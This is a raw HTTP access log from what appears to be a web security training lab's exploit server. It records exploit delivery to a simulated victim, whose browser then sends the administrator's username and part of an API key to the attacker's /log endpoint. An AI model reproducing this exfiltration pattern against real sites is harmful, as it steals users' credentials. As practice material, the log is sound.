 197.57.32.130 2023-03-04 08:56:31 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:56:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fir
197.57.32.130 2023-03-04 08:56:39 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:56:40 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:56:45 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:56:46 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fir
197.57.32.130 2023-03-04 08:56:52 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:56:53 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.
10.0.4.165 2023-03-04 08:56:54 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari
197.57.32.130 2023-03-04 08:56:55 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:56:55 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fir
197.57.32.130 2023-03-04 08:56:58 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:56:58 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:57:01 +0000 "GET /log HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:57:02 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fir
197.57.32.130 2023-03-04 08:57:37 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:57:40 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
197.57.32.130 2023-03-04 08:57:42 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:57:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fir
197.57.32.130 2023-03-04 08:57:44 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
197.57.32.130 2023-03-04 08:57:46 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:57:47 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.
10.0.4.165 2023-03-04 08:57:48 +0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.119 Safari
10.0.4.165 2023-03-04 08:57:48 +0000 "GET /log?key{%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22RhXsRiHSkQ148gTLld1
197.57.32.130 2023-03-04 08:57:48 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
197.57.32.130 2023-03-04 08:57:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Fir
197.57.32.130 2023-03-04 08:57:50 +0000 "GET /resources/css/labsDark.css.map HTTP/1.1" 404 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
197.57.32.130 2023-03-04 08:57:52 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"